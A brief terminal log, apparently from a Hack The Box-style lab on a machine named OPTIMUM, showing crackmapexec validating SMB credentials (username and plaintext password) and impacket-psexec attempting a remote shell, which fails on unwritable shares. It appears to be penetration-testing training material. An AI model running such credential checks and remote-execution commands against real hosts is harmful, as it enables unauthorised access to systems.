 ❯ crackmapexec smb 10.129.189.113 -u 'oldboy4life' -p 'oldboy4l123$'
SMB 10.129.189.113 445 OPTIMUM [*] Windows Server 2012 R2 Standard 9600 (name:OPTIMUM) (domain:optimum) (si
gning:False) (SMBv1:True)
SMB 10.129.189.113 445 OPTIMUM [+] optimum\oldboy4life:oldboy4l123$
❯ impacket-psexec 'WORKGROUP/oldboy4life:oldboy4l123$@10.129.189.113' cmd.exe
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.189.113.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.